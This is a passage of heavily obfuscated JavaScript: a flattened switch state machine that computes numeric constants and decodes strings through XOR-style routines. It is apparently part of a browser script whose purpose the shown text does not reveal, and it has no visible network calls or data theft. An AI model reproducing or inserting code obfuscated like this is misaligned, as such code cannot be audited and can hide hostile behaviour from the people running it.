FI:{Wjj=th*Yp*cq+nl*wz;DPj=cq-Jh+Ql*th;zx=IQ*th+XQ+wz+IS;gR=nl*XQ*Jh-IS+IQ;CM=Ql*IS*cq*Pn+th;hsj=tm;}break;case Bg:{RPj=wz*th+IQ+Ql+KQ;ZPj=Pn+wz*Jh+Ql;Nmj=nl*XQ*Jh-wz*Pn;CPj=th*wz-XQ-IS-Pn;hsj+=pB;}break;case SP:{jW=cq*Jh-wz+XQ;gc=nl*IS*th-KQ*wz;m1=wz*Jh-IQ;bl=Yp*nl*Ql*XQ*IS;A7=cq*th+Pn+XQ+Jh;hsj=LL;}break;case f0:{O6j=th*cq*Yp-KQ*IQ;bTj=IS-wz*XQ+IQ*th;j6j=IS*th+KQ*Yp+Pn;gLj=IQ*th+wz-Yp-XQ;vIj=Yp*Pn*th-Ql+KQ;RAj=Ql+IQ*cq*KQ*nl;XG=Pn+wz*Yp*th+XQ;XZ=th*IS+Ql*KQ;hsj-=cH;}break;case A:{d4=nl-IS+th*XQ-KQ;tN=nl+Pn+th*wz+XQ;L6j=XQ*KQ*wz+Ql-cq;hsj+=EC;Ygj=nl*Ql*Jh+IS*XQ;vvj=KQ+IS*Yp*XQ*IQ;XPj=Jh*IQ*Yp-Ql+IS;gW=Jh*wz+Pn+XQ*Yp;ABj=th*XQ-wz*Jh;}break;case qL:{sBj=cq*Jh-XQ-Ql-KQ;lOj=Pn*cq*IQ+IS+Jh;NQ=Jh+XQ+wz*cq;pG=th+Pn*nl+Yp;rn=Ql+th-IS+Yp+Pn;mr=th+nl+KQ+Pn;BW=IQ*Yp-KQ+XQ+th;hsj=fI;}break;case O3:{hsj=rj;var kAj=f6j[Kj];if(lz(typeof jN,Hmj[Pn])){jN=Fsj;}var b6j=AD([],[]);jmj=QD(bPj,Ec[QD(Ec.length,Yp)]);}break;case ks:{k3j=th*IQ+Jh-wz+Ql;h6j=IS*XQ*cq+KQ+Ql;sTj=Jh*wz+XQ*cq*Pn;SE=KQ+XQ+Pn+wz*th;hsj+=sg;DX=IQ+Ql*wz*Pn*KQ;zIj=nl*XQ*IQ+IS+th;}break;case r0:{Xw=IS*th+cq*Ql-XQ;jF=KQ+wz*Ql*XQ-IS;Sd=cq*th-wz*KQ;Nvj=Ql*wz*cq-IQ*nl;lTj=Ql*XQ*IQ-wz;hsj=j6;Evj=th*wz+KQ*XQ-IS;g1=Pn-IS*Jh+cq*th;}break;case Pv:{T3j=nl+Pn*th-XQ*KQ;MK=Ql*KQ+cq*IQ+Jh;bX=cq+th+wz+IQ-KQ;Yk=XQ-KQ+Jh*IQ-th;W9=Yp*IS+Ql+IQ+th;hsj=Hj;wmj=Ql+th*KQ+IQ+wz;}break;case xg:{LBj=Yp+KQ*wz*XQ+nl;ZIj=KQ*th-Ql-nl*Pn;j0j=th*cq+IS+wz+KQ;hsj=Os;Zt=Pn*cq*Ql;F4=Jh+wz*IS*XQ+Pn;svj=IQ*Jh*nl-wz+IS;}break;case xv:{hsj-=wg;COj=XQ+IS*Yp+Ql*Jh;sN=cq+Ql*th+Pn+Jh;D3j=th*Pn-Ql+Yp;bBj=wz*cq*Yp*XQ-Jh;}break;case U0:{AJ=Jh+IQ+KQ*XQ*IS;GPj=cq*Pn-nl+th*IQ;lh=IQ-nl+wz+th+KQ;lLj=Yp*XQ*IQ*Ql*nl;Lf=wz*th-IQ*IS+cq;r3j=XQ+cq*th-Yp+Ql;hsj=rP;Mk=th+IS+KQ*nl+IQ;}break;case TT:{KZ=Yp+th*KQ+IS*XQ;FU=wz*Pn*Jh+XQ;dV=XQ*IQ-KQ+wz*th;hsj=EL;BZ=wz*th-XQ-IQ-Ql;Wx=th*IQ+XQ+Yp+cq;nG=nl*XQ+cq*Jh*Pn;UG=wz-KQ+cq*th-Ql;rM=Jh*XQ+wz*Ql;}break;case X6:{hsj+=C5;Ch=th+nl-XQ+Jh+IS;J2=IQ*th-nl+XQ*cq;A0j=Pn*wz+IS*XQ*cq;BPj=IS*th+Jh-Pn*IQ;PN=IS*nl-Jh+wz*th;}break;case Z5:{hsj=mI;Mb=Jh+wz*KQ*XQ;zjj=IQ*XQ+Pn+IS*th;z6j=XQ*Jh-IS-cq-Ql;pLj=Pn-cq-IQ+th*IS;IG=Yp*nl+IS+Ql*th;Mgj=cq*IQ*XQ+KQ;}break;case tm:{hsj-=J0;Ymj=IS+th*Ql-Pn+wz;d0j=th*wz+cq+Ql+XQ;XD=Jh*Pn*Yp*wz+IS;Ff=th*cq+IQ*IS+Ql;}break;case m6:{hsj=Zv;return p6j;}break;case ZL:{tPj=IQ*Jh-KQ+nl;K6j=KQ*th+Jh-IQ;Wmj=Jh+wz+Ql+IQ*th;hsj-=pT;tM=cq*XQ-nl+th*Ql;lmj=cq*KQ*wz+IQ-Yp;Up=cq*th-IQ*XQ*IS;}break;case Z6:{bmj=Jh+Yp-nl+KQ*th;Imj=Pn*IS*KQ*cq+Jh;rgj=th*wz-Jh-Yp+KQ;I2=Ql+XQ*IS+th*cq;FAj=Ql*th+IQ+KQ-IS;vAj=Yp+Ql*cq+th-IS;hsj+=Jm;wW=XQ*KQ+Ql+th*Yp;}break;case bT:{KBj=th*KQ+IQ-Ql*XQ;ngj=XQ+nl+Pn+Ql*th;hsj=xg;d9=cq*th-Jh-KQ*Yp;kE=KQ*th-Pn+Jh-XQ;sOj=th*IS+Jh-nl+XQ;HBj=nl+Ql*IS*IQ*Pn;rJ=Ql*th+Jh-IQ;tLj=Yp+XQ+KQ*th;}break;case NT:{V6j=Jh*nl*Pn-Yp;pK=cq+IQ-Jh+th*KQ;BOj=IQ+nl*th-wz+Jh;hsj=cB;dM=Ql*IQ*XQ-KQ+Yp;f4=Jh+KQ+IS+th*cq;EN=Jh*cq-XQ+Yp-KQ;}break;case wg:{k9=XQ+wz*IQ+Jh+Pn;xf=nl+Jh+KQ*Yp*IS;hsj=zv;xE=wz*XQ-Ql-Yp+IS;D8=Jh+Pn+IS*nl*IQ;TF=IQ+Jh+cq+Pn*XQ;BX=IS*Ql+KQ+IQ*wz;Jr=Jh-KQ*Pn+Ql*IQ;Hl=cq+Jh+IQ*nl+Pn;}break;case zs:{XLj=KQ*Pn*Jh-nl-XQ;Amj=Yp+KQ*nl*wz*cq;SN=nl+th*cq+XQ*KQ;nf=Jh+cq+nl+th*Ql;hsj=N6;}break;case Vj:{sIj=nl*IQ+KQ+wz*th;sF=IQ+th*KQ*Yp;lw=cq*Yp*th-Jh+wz;Rw=Ql*Jh+Yp-Pn;lsj=IQ*wz+KQ+Jh*XQ;hsj=KI;}break;case Hg:{IE=XQ+Pn-Yp+IS+Jh;lY=IS*KQ+Jh*Yp-cq;Jp=Pn*cq+KQ*IS*Yp;hsj=U6;YY=Yp*cq*nl+Jh-Ql;jY=IS*IQ+cq-XQ+wz;lE=XQ+nl*wz-Yp+IS;zl=KQ*Pn+Jh+cq-IQ;}break;case qj:{hsj-=OL;YJ=Pn+Yp+IS*th+KQ;kZ=Ql*Pn*IS*wz-th;tK=IQ+Ql*XQ*wz;IF=wz+Ql*IQ*nl*XQ;Vf=Pn*Yp*XQ*wz-Ql;G1=wz-cq-nl+th*KQ;p0j=cq*IQ*wz*nl;}break;case Nm:{sgj=Jh+IQ*wz*XQ+Pn;wJ=Pn*IS*IQ*Ql+Yp;M1=IQ*Pn*KQ*IS-Yp;YN=cq*wz*XQ;Ub=Pn*IQ*Jh-cq*XQ;wsj=IS*KQ*wz*IQ+nl;jjj=KQ+XQ+cq+IQ*th;zW=Pn*wz+th*cq+Jh;hsj+=DB;}break;case hT:{hsj+=MC;rBj=th*KQ+Ql-Jh*IQ;J4=th*nl+XQ*IQ-Yp;w1=KQ+th-Yp-IQ+wz;WU=XQ+IQ+th-IS;v6j=IQ*Jh+Pn*cq+Yp;pmj=th*cq+KQ*IQ*Yp;}break;case AH:{qD=Jh+nl*Ql+XQ;Hk=XQ+Ql+wz-Pn;Lt=XQ*Ql-KQ+Pn+wz;ZV=Jh+nl-Yp+Pn+KQ;hX=XQ*Yp*IQ-Ql;Zc=wz+Jh+XQ-IQ-cq;hsj=wg;}break;case bv:{hsj=L3;Rd=wz*th+cq*Ql+nl;qf=th*XQ-wz*cq+Ql;kW=Yp+Jh+Pn+th*wz;r1=th*IS-KQ-Ql+Pn;SPj=XQ+Ql*wz*cq;Ngj=th*Pn-nl+wz*cq;J9=nl*XQ*Pn*wz-IQ;Rmj=wz-Yp-KQ+th*IQ;}break;case II:{bd=Ql+Pn+nl+th+IQ;SIj=Ql-KQ+XQ+cq*th;cf=Ql+wz*IS*Jh-IQ;s6j=Yp-cq+KQ*Ql*IS;fU=Yp-Ql+th*wz+KQ;n1=IS+Yp+KQ+th*wz;jx=th-IS-IQ+Jh*Yp;hsj-=jj;N7=KQ+cq+Ql+Jh*IQ;}break;case BI:{hsj-=hP;for(var pPj=Rz;Af(pPj,rLj.length);++pPj){dQ()[rLj[pPj]]=tq(QD(pPj,wz))?function(){return jw.apply(this,[YO,arguments]);}:function(){var FBj=rLj[pPj];return function(fAj,M0j,mOj){var xb=kOj.apply(null,[Pn,M0j,mOj]);dQ()[FBj]=function(){return xb;};return xb;};}();}}break;case LP:{C0j=Yp+XQ*Ql+th*nl;M9=KQ+th*Ql-IQ*cq;VPj=IQ*th-nl-Pn;hsj-=cH;MBj=Pn+Ql+IQ*th-Yp;Fgj=IQ*th+cq-KQ+XQ;}break;case Cg:{T6j=cq*th+nl*Jh-wz;Sb=nl-Pn+IS*wz*IQ;nw=th*wz+Jh;hsj+=ZH;g4=IQ*cq*nl*wz+Jh;mK=Ql*IQ*XQ+Pn*KQ;NR=th*Ql-KQ*IS;HG=Yp+wz*cq*Ql+Jh;}break;case mO:{JU=IS+th*wz-nl*KQ;f1=th*Ql-cq*Yp-Jh;zG=Yp*wz+KQ+IQ*th;XU=Pn+Ql*th*Yp+nl;bM=KQ+Ql*Jh*Pn;kmj=KQ*Jh-XQ*cq+th;hsj=lj;IN=Pn*KQ*wz*cq-IS;t0j=IS*th*nl+Yp-KQ;}break;case zB:{hsj=gs;EK=Pn+th*IQ+Ql+IS;Rl=Pn*Ql-IS+nl-XQ;Rz=+[];EE=Yp*cq*IQ+wz+nl;Jh=IS*Ql-wz-Yp+cq;Xp=Jh*IS-XQ-KQ*Ql;}break;case kv:{hsj-=rI;KS=th+Jh+Yp-Pn+XQ;XIj=th+Jh+Pn+wz;S3j=cq-KQ*Jh+th*Pn;jPj=Ql+IS*nl*th-IQ;x7=IQ*Yp*th+wz-cq;Egj=KQ+IQ+IS*Jh+nl;Tz=KQ-wz+Jh*nl*XQ;}break;case BT:{t6j=Pn*th+cq*Yp*nl;f8=XQ*Jh+Pn+th-cq;U1=cq+th*KQ+XQ*wz;VIj=KQ*th-IQ-Jh;Ob=KQ*Yp*th+Pn+Jh;hsj=Eg;WF=KQ*th+IQ*Ql+Pn;}break;case k6:{hsj=zB;IQ=Pn-Yp+IS;wz=IQ-nl+Yp-Pn+KQ;Ql=Pn*Yp+KQ;cq=Ql*nl-Pn*Yp-IS;XQ=IS*wz-Pn-cq-IQ;th=nl*KQ*XQ;}break;case hm:{hsj=Zv;return [fz,zw(kl),DS,wz,zw(Pn),zw(IS),Pn,IQ,Iq,zw(IQ),IQ,zw(zl),Rz,ZX,Rl,Rz,zw(IS),Pn,zw(Hl),zw(mp),zw(Pn),cq,zw(nl),fz,zw(q1),Ah,Ql,Pn,zw(Yp),Pn,zw(Ah),Ah,wz,zw(pQ),Jh,zw(KQ),Pn,zw(Ah),IQ,zw(nl),zw(nl),hD,zw(nE),wk,Rl,zw(Ql),fz,zw(hD),Pn,hD,zw(Ah),GY,hD,Rz,zw(wk),hD,GY,Yp,zw(XQ),IQ,zw(Yp),fz,zw(hD),GY,zw(Ah),Oq,zw(KQ),Pn,zw(Xp),Xp,zw(GY),[nl],zw(D8),OX,XQ,zw(dY),TF,Yp,KQ,zw(D8),xE,GY,zw(TF),BX,zw(GY),Ql,zw(KQ),zw(nl),Ah,zw(nl),wz,zw(hX),jp,IQ,zw(nl),zw(cq),zw(IS),kl,zw(Pn),zw(IS),zw(Pn),fz,zw(Ah),cq,zw(XQ),fz,Pn,zw(nl),zw(Pn),zw(Ql),zw(KQ),mp,zw(cq),mp,zw(KQ),Ql,Pn,zw(wz),zw(Yp),zw(Zc),Jp,nl,zw(IE),Jp,zw(nE),YY,IQ,zw(mp),zw(Pn),KQ,KQ,Oq,KQ,Yp,zw(Pn),Oq,zw(kl),zw(Ql),Oq,zw(GY),cq,zw(XQ),Yp,GY,zw(GY),GY,zw(Oq),XQ,KQ,zw(Ql),cq,zw(Ql),Ah,Oq,zw(Rl),zw(Hk),Oq,[nl],zw(Iq),IQ,cq,Rz,Rz,EE,zw(tR),fz,zw(nl),zw(lY),hX,zw(Yp),zw(KQ),zw(nl),zw(Rl),Oq,[Yp],zw(Rl),Pp,zw(Oc),lE,IQ,zw(mp),KQ,zw(Td),hk,zw(IQ),KQ,IQ,zw(Yp),zw(Iq),fz,cq,zw(Hr),kl,zw(Pn),XQ,Yp,zw(kn),Jp,[Rz],KQ,zw(nl),hD,zw(Lx),hX,XQ,zw(nl),zw(KQ),hD,[Rz],zw(TF),Ql,EE,zw(nl),hD,zw(D8),cq,Hk,Oc,Rl,zw(Yp),IQ,zw(hD),cq,IQ,zw(Hh),mp,KQ,zw(XQ),fz,Ql,zw(BX),hX,zw(hX),hX,zw(zl),Rz,zw(cq),dh,hk,zw(dY),hX,mp,zw(TF),md,zw(hd),Qh,zw(D8),Hk,zw(hk),dh,zw(Yp),Oq,zw(GY),Oq,zw(fz),GY,zw(Ah),zw(mf),ll,Rl,zw(fz),Yp,zw(cq),Yp,zw(nl),Yp,mp,zw(TF),ZX,zw(Yp),Jh,nl,fz,zw(IE),ZV,zw(Gl),Zc,zw(Rl),zw(nl),fz,Rz,GY,zw(fX),wG,zw(Iq),Ql,Pn,zw(fz),Yp,XQ,zw(wz),nl,zw(fz),Yp,wz];}break;case LH:{k0j=Jh+Pn+Ql*th-IQ;hsj+=j6;R9=Yp*KQ+Jh*Ql-IS;vPj=Yp+IS*nl*IQ*cq;jf=th+nl+Jh+IQ*IS;lG=Jh+th*IQ-wz*Yp;Ssj=Yp+Ql+XQ*wz*IS;KOj=th+Ql+XQ*cq*wz;}break;case nP:{Qz=Yp*XQ+IQ+KQ+wz;MQ=KQ-IS+Pn+IQ*cq;pQ=Yp+Pn-KQ+Jh+IQ;Td=Ql+cq+wz;kn=XQ-IQ+cq*Yp+Jh;hsj=Hg;jp=cq+wz*IS+KQ-Yp;PR=Pn+XQ-Ql+KQ*cq;tR=Yp*nl+cq*KQ-wz;}break;case MT:{return lV(QH,[MPj]);}break;case UO:{Gsj=Yp+cq*XQ*KQ-IQ;hsj=C5;dTj=Yp*th*wz-Pn-Ql;dW=KQ*th-wz*IS;CHj=Pn+cq*th-Yp;ZJ=Pn*th-nl*wz+XQ;}break;case QO:{pW=IS*IQ*Jh+Yp;hsj-=hT;YBj=Pn*IQ+KQ*th*Yp;tsj=Yp*IQ*XQ*Ql;kw=XQ*KQ*Ql+wz+IS;}break;case VT:{return wBj;}break;case M3:{Jvj=Jh*XQ+KQ*nl+IQ;Pmj=KQ*th*nl-wz-Ql;OJ=nl*Yp*Pn*cq*XQ;QZ=Jh+th*IQ+nl+XQ;hsj=Fs;}break;case qg:{Yjj=Yp+th*IQ-cq-Jh;Cf=IQ*th-Yp-wz-cq;RZ=Ql*KQ*IS*nl+Yp;Nw=Yp*Ql*wz+Jh+IS;hsj=sH;WLj=IQ*XQ*Ql*nl-IS;}break;case bL:{E0j=nl*IS*th-XQ*KQ;K4=th*wz+XQ-Ql*Pn;NS=th*wz+Jh+cq;hsj=M3;hN=Ql*KQ*nl*wz-XQ;DBj=Jh-XQ-KQ+Ql*th;GBj=Ql*th-Jh+KQ-IS;}break;case kO:{while(F9(Agj,Rz)){if(Fp(dgj[xPj[nl]],Z0[xPj[Yp]])&&r7(dgj,Yvj[xPj[Rz]])){if(wS(Yvj,tIj)){p6j+=X3j(m0,[Kmj]);}return p6j;}if(lz(dgj[xPj[nl]],Z0[xPj[Yp]])){var tb=Djj[Yvj[dgj[Rz]][Rz]];var W6j=X3j(BP,[QY,tb,Agj,dgj[Yp],AD(Kmj,Ec[QD(Ec.length,Yp)])]);p6j+=W6j;dgj=dgj[Rz];Agj-=jw(Vs,[W6j]);}else if(lz(Yvj[dgj][xPj[nl]],Z0[xPj[Yp]])){var tb=Djj[Yvj[dgj][Rz]];var W6j=X3j(BP,[PR,tb,Agj,Rz,AD(Kmj,Ec[QD(Ec.length,Yp)])]);p6j+=W6j;Agj-=jw(Vs,[W6j]);}else{p6j+=X3j(m0,[Kmj]);Kmj+=Yvj[dgj];--Agj;};++dgj;}hsj+=fj;}break;case qT:{qTj=Yp+Ql*th+KQ*Jh;hBj=IS+XQ*Ql*cq-Jh;A3j=Ql*wz*KQ+IQ*Jh;Sf=th*wz-nl-Ql-Jh;hsj+=AB;g6j=Jh+IS*th-Pn;tBj=XQ*th-IQ*Pn+Yp;}break;case ls:{kf=Yp*IS-KQ+IQ*th;hsj=d6;bf=wz*nl-cq+th*Pn;UC=Yp+XQ+Jh*nl*Ql;Xb=Ql+cq*th*Yp-Jh;AF=th*IQ-Jh+IS*cq;j4=cq*XQ-Pn;}break;case Wm:{DU=wz*Yp+Jh*IS-cq;T4=th*Yp+XQ+Ql*wz;NTj=Ql*th-KQ+nl-Jh;hsj+=pC;Bsj=cq*th+Ql*IQ+KQ;jHj=Jh*XQ-IQ-Yp-th;}break;case pj:{YZ=wz*cq*XQ+nl+KQ;hsj+=pH;jt=Ql-cq*Yp+Jh*IS;PIj=nl+th*XQ+IQ-cq;B9=th*Ql+cq+IQ+wz;}break;case KO:{cAj=Jh*KQ+th+IS+nl;hsj=Zv;dN=IQ*th-XQ-wz+Ql;}break;case R6:{fmj=[[zw(wz),zw(fz),Ah,zw(fz),IQ,zw(Yp)],[zw(fz),IQ,zw(Yp)],[kl,nl,zw(cq),Ql],[],[]];hsj=Zv;}break;case t5:{var vJ=f6j[NH];var FN=f6j[Rj];hsj=lI;var Hgj=f6j[sC];var wBj=AD([],[]);var O0j=S4(QD(Hgj,Ec[QD(Ec.length,Yp)]),Iq);var BAj=Isj[FN];var CBj=Rz;}break;case FC:{pJ=IQ*th+Pn*cq-XQ;j8=IS*nl*th-Jh;hsj+=cT;nsj=Pn+Yp-Ql+th*wz;fIj=IS*th-IQ+Jh*nl;Q0j=th+Pn+cq*XQ*IQ;}break;case v6:{Lh=Ql*cq*KQ+wz+Yp;gBj=KQ*IQ*Ql*IS-XQ;BJ=Jh*nl*cq*Yp-Ql;YW=Yp*th*cq+wz;hsj=Y3;Z1=th*cq+Jh+wz-KQ;MIj=cq*th-nl*Ql*Yp;}break;case gs:{hk=XQ*nl+Ql-IS+wz;Gd=IQ*cq-Pn+Ql*th;kl=nl*IS+IQ;p9=Pn*IS*XQ*Ql-th;Oc=Jh+wz+cq-XQ-Pn;fz=nl+Yp+Ql;hsj-=xP;}break;case hg:{AM=wz-th+cq*Pn*Jh;UE=Pn*IS*cq-KQ-IQ;hsj=qj;qd=IS+cq*th-Yp+Pn;Mf=nl+KQ*XQ*wz+Jh;IHj=th*XQ+Yp-KQ-cq;}break;case Uj:{hsj+=s5;Vgj=wz*Jh+IQ*nl+Ql;Sjj=IQ*XQ+th+KQ*Ql;q3j=XQ*KQ+Jh*Ql-nl;N0j=Jh*Ql+IS*wz*IQ;D4=bjj+xTj+Yjj-N0j;}break;case lj:{F1=wz*cq*IS+IQ*th;UX=th*Ql*Yp-IQ*KQ;K7=Ql*XQ+Jh*cq*Pn;FM=cq*Yp*Ql*XQ+Jh;tU=nl+th+Ql*IQ*XQ;qBj=th*Ql+XQ-IQ*Yp;fN=Pn+KQ*th+IQ;hsj=v6;}break;case Hj:{vF=th+Pn+XQ*IQ-cq;hsj=V;gAj=th*Ql-Yp-IS*KQ;dE=th-KQ+Ql+XQ;RTj=Jh+KQ*Pn*IS*wz;}break;case Nv:{s2=cq-wz+th*IQ+Jh;qE=Yp+Jh*nl*XQ-cq;xAj=IS*IQ*wz+KQ+Pn;SOj=th*KQ-Jh-Ql+XQ;hsj=Am;}break;case tI:{var YPj=f6j[Kj];if(lz(typeof Yvj,xPj[Pn])){Yvj=tIj;}var p6j=AD([],[]);hsj=kO;Kmj=QD(YPj,Ec[QD(Ec.length,Yp)]);}break;case nC:{vq=cq-wz*nl+XQ*Pn;md=cq*KQ+XQ*IS+IQ;hsj+=jO;Qh=XQ*Ql-nl-IS;ll=Pn-IS+KQ*wz+Jh;Vmj=KQ*Jh*IS-Yp;mG=Yp+wz*IQ*nl*Ql;}break;case vg:{Ar=cq*XQ*Yp+nl+Pn;dJ=Pn+wz*Jh+th*KQ;zN=Jh*IQ*IS+cq;Hw=Ql*th-wz-XQ+Jh;hsj=S;}break;case bO:{hsj=wT;jOj=Jh+Ql*th-cq+IS;csj=XQ+IS-Jh+th*cq;wF=Yp-wz*IS+XQ*th;lAj=Pn*nl*IQ*XQ-IS;jTj=Pn+Ql+Jh*KQ-IQ;wK=th+Jh-Pn+nl-XQ;}break;case tO:{WPj=XQ*Jh-Pn+Ql;hsj+=V;r9=Yp-wz+th*KQ+Ql;gJ=nl+Pn*th-IS-XQ;mgj=nl*KQ*IQ*wz-Jh;EM=IS+KQ*Yp*th-XQ;}break;case Yj:{h0j=cq*th-IQ-Ql;Xgj=cq+Jh+th*IS+nl;dAj=IQ-Ql*XQ+cq*th;hsj+=lI;hIj=Jh*Pn*nl-Ql;}break;case fI:{hsj=Cg;RG=IQ-Yp-nl+IS*Jh;YOj=Yp*th+wz*nl*Jh;k4=IS*Jh*IQ-Yp-KQ;pN=Jh+nl*th-cq+wz;}break;case Vs:{U6j=th*Pn-XQ+Ql;hsj=f0;JLj=IQ*IS+cq*Pn*Jh;Q6j=Ql+Yp+XQ*cq*IQ;nBj=cq+th+IQ*IS*wz;KN=nl*wz*IQ*cq+Yp;pIj=Ql*IQ*wz-cq-KQ;gIj=th*Ql+cq*IQ+Yp;}break;case kL:{hsj-=N;sE=KQ+Jh*cq+nl+wz;HJ=th*KQ-Ql-cq*Pn;Dx=th*Ql-IS-Jh-Pn;k2=IS-XQ*nl+th*Ql;bIj=wz+Ql*Jh+IQ*IS;dF=Yp*XQ*Pn*KQ+th;HZ=Yp*Jh*IQ*IS-XQ;XK=KQ+IS*nl*XQ*IQ;}break;case hC:{R4=IS+cq*wz*Ql;Bgj=KQ+cq+wz+th*IS;E3j=cq+Jh+Ql*IQ*KQ;mPj=XQ+Ql*Pn*IQ+th;hsj-=cH;}break;case sC:{Dgj=IQ+KQ+Pn*Jh*IS;OOj=th*wz+Jh+XQ-Ql;vLj=XQ*th-Jh-nl*IQ;rU=IS*Jh-Pn+th*KQ;xBj=th+XQ*KQ*nl+Yp;QU=XQ+wz*th+KQ+cq;hsj=FC;}break;case G:{hsj=hB;w0j=cq+th*XQ-IQ-KQ;OR=XQ*th-Jh+wz+KQ;ln=nl*KQ-Ql+cq*XQ;Z4=Yp*Jh*Pn*cq+th;}break;case gO:{hsj=MT;if(r7(PPj,Rz)){do{var g3j=S4(QD(AD(PPj,xmj),Ec[QD(Ec.length,Yp)]),C3j.length);var HTj=mM(Gb,PPj);var LN=mM(C3j,g3j);MPj+=X3j(m0,[bW(Fh(EG(HTj),EG(LN)),Fh(HTj,LN))]);PPj--;}while(r7(PPj,Rz));}}break;case HO:{IPj=Ql*th+KQ-Jh*Yp;QF=wz*Jh+Ql-KQ;fG=IS*wz+th*KQ+Pn;HU=Yp+IQ*KQ*Ql-Jh;hsj=n5;}break;case TI:{nvj=Jh*wz-XQ;jK=th*KQ+Pn-Ql-IS;hsj+=pC;vQ=Pn*wz*cq-Ql*nl;wZ=th+KQ*XQ;H9=IQ+Pn+cq*KQ*IS;Q4=th*wz-cq+KQ*Ql;vh=th+IS-IQ+wz-Pn;}break;case cB:{db=IS+Yp+Ql*th-XQ;ZN=wz*KQ*XQ+Yp;cjj=IQ+IS*cq*Ql-XQ;hsj-=hB;jJ=th*KQ+XQ+cq;ZAj=IQ+wz*Jh+cq*IS;}break;case kH:{Ec.pop();hsj=Zv;}break;case RB:{g9=KQ-IS*IQ+th*wz;hsj=FI;IV=Pn-cq+wz*XQ*Ql;GN=Ql*nl+Jh+wz*th;ZTj=Ql*IQ*cq*Yp-KQ;zsj=IQ*th+Yp+cq*Pn;x6j=Jh+cq*th+Yp+KQ;xTj=IS*th-IQ-KQ;}break;case F5:{hsj=qL;w4=KQ*th+XQ*Pn-Yp;HLj=XQ+th*Ql+Yp;Vjj=Ql*th-KQ-wz+Pn;cU=IQ*Jh-Ql-KQ+Yp;WN=KQ*IS*nl*IQ-XQ;D7=th*IQ-cq+IS-XQ;}break;case EL:{kK=IS+cq*th+Jh+wz;rw=Pn-Ql+th*wz;Zf=IQ+IS+cq*th-XQ;Nx=Ql+Yp+IQ+th*KQ;qK=cq-wz+Ql*Yp*Jh;RF=Yp-Ql+th*XQ-cq;Yb=KQ*IQ*Jh+wz-Ql;ZU=Yp+XQ*IQ*nl*wz;hsj=pO;}break;case GB:{Ksj=cq*th-IS*Yp+Jh;M8=XQ*nl*Jh+KQ*Ql;hsj=CL;Z0j=Jh*Yp*IS+cq+KQ;pV=IQ*Jh-cq*nl-Pn;}break;case vO:{Jjj=th*Ql+XQ-IS-Jh;kvj=th*IQ*Yp+wz-Jh;OU=Ql*Jh*Yp-IQ;VM=IQ+Jh*Ql*nl-Yp;l4=XQ+th+nl+Ql*wz;hsj-=TH;fLj=th+Jh*KQ+Yp+Pn;}break;case FL:{hsj=nP;Gl=Jh+nl*IS+Ql-XQ;xz=nl*KQ-cq+Jh;Hr=XQ+cq-KQ+nl;Pp=wz+Ql*IS-IQ-XQ;mf=Pn*Jh+IQ-IS*cq;R8=Ql+IS*XQ;}break;case JH:{hsj=xC;mTj=nl-cq+IQ*th-IS;Q1=nl+Jh*KQ+XQ*cq;Zp=nl*th+KQ-wz*Pn;Xq=th*cq-IS*nl-XQ;}break;case CC:{PAj=wz+cq*IQ+th-Yp;hsj-=Q;s9=Ql*KQ*cq+wz-Pn;XM=cq-Pn*Yp+nl*th;kJ=XQ*wz-KQ-IS+th;APj=Pn-IQ+Jh*KQ;CJ=Jh*XQ-cq+IQ;U4=cq+Pn*KQ*wz*Ql;}break;case CL:{MV=th*XQ-KQ*Jh+Pn;hsj-=QC;cHj=Pn+Jh*XQ-KQ+IQ;cG=IQ*XQ*wz*Yp-nl;Ud=th-Pn+Ql+nl*Jh;}break;case Am:{rp=IQ*th+KQ+cq*Pn;hmj=Jh+Pn*th-IQ+IS;hsj=SP;zc=Ql*th+Pn+KQ*Jh;qM=nl*cq*XQ+th+IQ;bjj=XQ*Jh+IS*IQ+cq;dsj=Yp*cq+wz*th-KQ;}break;case N6:{Ax=Ql*Pn*Yp+cq+th;cJ=wz*Ql+IQ*th*Yp;hsj=qg;qsj=th*wz+KQ+IQ*Pn;YIj=Pn*nl*wz+IS*Jh;qAj=th*nl-wz+IQ*Ql;EU=KQ*Pn*wz-IQ;A6j=IS*th+Ql+Jh-wz;}break;case zm:{bvj=KQ+th*Yp*wz-IQ;Qgj=wz+nl*th-cq;qgj=Pn*cq+IS*th-XQ;P4=IQ+IS*Jh*KQ;K9=XQ*KQ*Pn*IQ-Yp;YTj=Jh*XQ+Yp+nl;xS=XQ+Ql*KQ*cq*nl;hsj=tO;ZOj=XQ*wz*Ql+Pn+Yp;}break;case BB:{MTj=th*KQ-XQ+Ql-cq;gN=IQ*th-cq-XQ-KQ;hsj=Tj;K0j=IQ*Jh-Ql-wz-Pn;ZK=th*KQ-nl;FIj=IQ*KQ*Jh-Ql-nl;zAj=Yp+IQ*wz+th*cq;bAj=th*cq-nl*Jh-KQ;hOj=Yp*wz*cq*KQ;}break;case QB:{s7=IS*Jh+wz+Yp+th;k6j=th*cq+wz*Pn*Yp;hsj+=VI;I7=Pn-KQ+th*XQ-Jh;MW=th*XQ-cq*Yp+Pn;lZ=XQ-KQ+th*nl-Yp;bc=Jh*Pn*wz-IS-cq;}break;case n5:{mHj=Ql*Jh*Pn;MF=nl+XQ+th*wz-IS;r4=nl*Yp*th+XQ-Pn;t7=th*wz+cq*IQ;jM=XQ+IS*th+IQ*wz;L1=Ql+cq*Jh+Pn;hsj=S6;}break;case Sj:{b0j=XQ*IQ*Ql+cq-KQ;Ak=th+Ql*XQ-nl;BF=Jh-Pn-XQ+th*cq;sK=cq+th;hsj-=s3;c0j=Jh+Pn+th*IS*nl;NF=th*wz-Yp+Ql*Jh;}break;case QT:{return b6j;}break;case rI:{var I0j=f6j[NH];kOj=function(kjj,tjj,UPj){return X3j.apply(this,[t5,arguments]);};return sPj(I0j);}break;case E:{QIj=wz+Jh*Ql+IS;f3j=cq*th-IQ-Jh;Wsj=wz*nl*Jh-IS*IQ;Gf=cq*IQ+th*KQ+Yp;hsj-=OH;f9=Jh*IQ-cq-nl+KQ;}break;case QC:{nPj=Pn*cq+th*IS-Ql;Mq=wz*th-Jh+Yp-KQ;hsj=kL;rb=KQ-XQ+IS*Jh*IQ;Cc=wz*cq-XQ+Jh+IS;RIj=Yp-nl*XQ+Jh*IQ;f2=IS*XQ*Yp*IQ+wz;}break;case vI:{wG=IQ*nl-IS+KQ*cq;wk=IQ+Ql+KQ+wz;Hh=IS+cq*Pn+KQ-wz;QY=wz*Yp*IQ*nl-IS;hsj=nC;b4=IS*XQ+IQ+Jh+wz;Lx=Pn+KQ+cq*wz;ZX=Pn+KQ*IQ+IS*wz;FZ=Jh-XQ+Ql*IS+cq;}break;case 